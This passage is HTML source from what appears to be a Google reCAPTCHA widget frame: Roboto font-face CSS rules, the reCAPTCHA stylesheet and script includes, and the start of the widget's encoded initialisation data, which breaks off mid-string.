  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vBseaLyTUkEUS5HWFBVjzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vBseaLyTUkEUS5HWFBVjzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vBseaLyTUkEUS5HWFBVjzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrfCqsO2w6vCg8KQw6PCjMK4aVjDucODwofDgMO7Bk0zw5ZENhZTM8ORLMOOZMK/[base64]/DqMK+wr/CkcOlOxLCvMKDw7vDnmYFwoXCm2HDn8OmUcKHwrLCsMK6Zz/Di1PCucKyA8KMwrzCqEB4w6LCs8Oww5lrD8KBNV/CusKeRUN7w4vCrgZIZ8OwwoFWa8Kew6ZYwq4Xw5YSwpA3asKvw6nCksKPwrrDlMKfME3DjWbDjUHCkD9RwqDCnCk6acK2w4t6bcKvDT8pDwRSBMOzwrLDmsK2w4rCpcKwWsO5FX0xD8KseHsrwq/DnsOcw4vCkMOnw7w9w5pfJsOUwofDjgnDsU0Qw7Ffw61RwqvChUUeAXB7wp5Vw57CkcKEZXccaMO2w7k6BGBSwoVhw5U0M0k2wqDCpE/Dp2w6V8KGWAfCqsO1C0BiPnTDg8OKwqvCqTAUXsOVw6rCtzFjMUnDqyjDoW8rwrZ5MsKRw6TChcKLCRgIw5LCoxfCtAN0wqohw4LCum4QfhcnwpbCgMK4DcKCEjfCvG7DjsKowq3Dpn5LbMKudXzDhz7CqcO9wphKWD/[base64]/DuA/CqcKrQgrDvcOnwozCvS06dMO+ZcOTw64zd8Olw6HCtB0Pw4DChsOONT3DrRzCgsKnw5XDniXDslUsb8KUKC7Dq37CqsOaw7g+fcKIYRsmScKpw5fChyLDtsK2GMOUw4/Do8KfwosDTC/[base64]/Ch8KCdMKJF8K7w5NJw6rDlAPChFrCijrDnsKQf8KdB3RjEzNGJMKiF8OhFMKjOmQsw4DCgn/[base64]/Cv8KnwoRJw78pYV7CtQLDocKmw5XDgcOUBSRRek8qFWbDo0fCoCDDujJ2wrLDlGnCgCDCtsKIw703wrw4HUpvFMOSw7vDoQUuwqbChhZswp/CkWkBw6Imw5FVw7cowoHCiMOqCMOfwrl/THFnw6DDonLCjcKgZkxtwrPCmAU/MMKhKgsvMixrCMOUwrLDuMKAVcKWwrvDqDvDvS7CiwQOw7XCngzDjT3Dp8O4Q3QOwoPDnjfDpgnCjcKqYhI5VMKkw5pvAS3ClsKww5zCjcK8YcOLwrUQWC8VYQ/DuwDCssOqNcKRWV/Cnkd/ScKtwqRCw7l7wonCnsOnwrvCkcK0O8O2WCHDp8O0wp/CjUlHwp4ScMKFw5N9fsOXHX7DtUrCvAYbK8KfeS3Cu8Kow6nCkS3ConnCvcOwdjJMw4vCkn/CjV7CimNUd8KpG8KpO0zCpMKfwqjCtMKMRyDCp2oMPcODNsOLwqp+wq/ChsOiFcOgw6LCk3zDoTHChENSSMO7bHAwworCmV9qR8Onw6XCuHjCqn83w7Ztw74lI0DDtWvCuEHCvQ/Du33CkjTDrsOIwqQrw4Rmw5vCtFtMwohjwpvCmSLCgMK/woDDsMOXTMOKwqBtFhdQwrTCscOWwoI/w6jCvMOLQxzDrhLDnnHCh8OhTMOIw4luw4YAwr59w6Y0w4UOw5rDlMKibMOawoDDjMKjF8KzSMKhOcKTC8O+w6vCi1k8w5sYwqAOwoDCnXrDgE/CvS/DgXTCnBHDmS8aWx8Uwp7CmEzDhcK1HG0EJkfCssO7WhjCtj3DtDHDpsKdw5LDsMOMNm3DlzkcwoEEw71nwqJowo5jY8KpEkEoDk/ChsKJw6d/w7srCMOLw7dmw7jDtVXCqcKGX8K6w43Co8KZOMKiw4/[base64]/DuD94wqfDpTfDhx05JGRuwpjCvBLCm8K1USpvdMOpIEfCusOtw7jDu2nCgMKZRy1/[base64]/JEM4W8OvcVJfLsO2BMO/DUZ0woXCosO/bsKHVEQ8wrzDp00WwqY5CsKuwpzDv3Msw5MhNMOyw57CgcKYw7rCqsK3KsKAFzISAQ/DksOlw74Ywr8wShkPw5jDrTrDvsKSw5/CosOMwofChMOSw5M1ScKiZQHCr2/DmMOywq5bMcKhCGfCrCLDpMOQw4HDtcKfGRPDksKUCQHChmgucMKew7DDq8KTw7pTP0lPN1XDs8K7wrswcsKiRGDDjsKFRnrCg8OPw6ZOcMKPPMK8XcKNfcKJwq4Qw5PCiSYJwrVkw4TDnw8awo/[base64]/CmU4Kw4VlwpbCsm0AMjklw4fCgDnDn1ARSD0rKBtXw6HDnVxTFwIQVMKXw6U+w4zCs8OMScKkwo8bPMK3FsOTeXdYwrLDkhHDt8O8wqjCpG/[base64]/CcK4wojCpcO2w5HCsE/[base64]/CisKtEcO4fxHDmV0Vwrgdw7RQwr3ChRfDgsOfQ23DhULCvcOjwoLDnlzCkVzCksKowphKGiXCmEk4wppqw798w5toDMOxJARyw5HDncKXw6nCsyLCpD7Ckl/CsVvCvRpfWcOlAl1UKMKkwrvCiwMnw6zDoCrDhcKJJMKRNETDm8Kcwr3CvinDoxw7worDiwABRnBOwqRPDcOyHsKiwrLCsmDCq0bCnsK/esK6HSt6biZVw7nCp8KmwrHCgVtAGAHCkTR7KcOHeEJ+Y0PClETDszAkwpASwrI8XsKtwrBBw4siwpM6KMOmUnYTRg7CpXfDtR4bYgsfcx3DjcK0w7ovw47DrsKTw41KwofDqcK1IgElw7/CqhHDti9GfcO/RMKlwqLCl8KAwpTCuMKie37DhsKhWVbDpzt8QGlqwotYwrQ+wrnCmcKMw7bCpsKxwrFcWwzDmBoBw4XCjMOgfwdKwpp+w4N/[base64]/[base64]/CusKgJyAleMKgOjJMwpJrVMKwfi3DiMOewqvCmllFUMKIQzkWwowyw4HCqsO2BMKgXsO/w4JWwrTCk8Kdw4vDgyI5EcOYwox8wpPDkgc0w43DnRPCjsKlwr1nw4zDvTDCrAhDw5wpVsK9w77Ct0HDvMKvwrfDq8O7w7EXLcOiwpExG8KXe8KFZ8KMwqvCpDJIw68HTmAqEkYiTDLDhMKCIh/DsMOaOcOtwrjCpybDk8KpUg0jCsOARGERF8OGPGjDnwEJbMKGw5LCr8KsF1fDqXzDm8OYwpvCocKqf8Kzw6jCuwDCvcKHwr1twptuOTjDnXU5wrt/[base64]/[base64]/[base64]/[base64]/DhsOdwrzDoMOcTFDCnAbCv8O4UcKvGsKEw5LCrsKSWkJiw7vChMK5CcKRNjDDuFzCncKIw7sTC23DnwvCjsOcw4XDg2A/[base64]/DpMOhGsKUHMKkw6TDnR8vdsK/wr3ChsKYFcO/w7wpw7fDiAd9w4UabsKZwonCnMOpccOrR2XDgWIScSRQZA/CvjfDlcKYSFJGwpnDl0dywr7Cs8Klw7TCu8ORDUDCuXTDog/DtmcQMMObDT4CwrTCnsOkFMOHB0kUT8Khw5gUw5nDpcOidsKtK0PDjA/Dv8KHGsOwCcOGw5pNw5zCtiN9GcKDw7dKwp5GwowCw7lCw5tMw6HDgcKOcU7DoWtySiPChHHCnQc1XxcHwrwowqzDsMOLwrRodsKCLVVcHsOOMMKSSMK6w4BMwppMA8OzL1ljwr3CvcOAwrfDkB14YjLCuTJ8ecKHWU/Cv0LDqGLChMK3ZMOKw7/DnMOXGcOHSFjCrsOiw6B+w6I0RcOjwqPDiCvCqsKrQCBQwpI9woDCjhbCqyHDpDodw6cXPxXCosK+wp/DiMKtEsOBw6PCp3nDpiQuPh/[base64]/PcKBHl/CgBrDsMOuw7/[base64]/CtDjDnMOPLMKvwrxyLnvCkhHDo1zCpA/Dp3MAwoZzwqVzw7PChizDrhrDrcKnPCvCnWXDv8KPIMKbGAJVD1PCn3c1w5fCrcK6w6DCssOdwrrDtGfCs2/[base64]/Dv8OyEcOhfcKJaR0pw6UFwoHDrMOTwrEEE8OPwpN8R8Oow7khw6MGCwo/[base64]/DicO0J8KuXzfDpQnCoEZlw4zCmcK9w4EWLnMnL8KfF1PCqMOewpDDtmM0YsOGV3zDuUpHw63CsMKedRPDqS9zw7TCvj3CgxIOK2DCiDMRRBhWAsOXw5jDmh/CiMOMdFRbw7hBwrvCqhchH8KDIRHDuytFw6vCm38ha8OOw7LCpDtoWDXCkMK8fi0ZRl7CjT5QwqILw7M1clBBw6MmO8ONc8KlIjk+AHx/wpHCocKtb2/[base64]/wo1tYsOZwoDChMK5wrjDu3rCridQSizCpsOkfjoUwrUfwrNWw67CoytYOcKxblQfQX/[base64]/CmhbDp8K1wrrCpFjCgsKiCsOKC8OgQkzCqMKORsKZFEl6woZuw7rDolPDv8Kcw4xLwqYEfVhow4XCu8OuwrzDssO7w4PCjcKcw6xkw59oJMKOV8Ouw4/[base64]/[base64]/Cv1jCq8OXw7I7UkNpwoXDjG/CnsOFw5ccwqrDns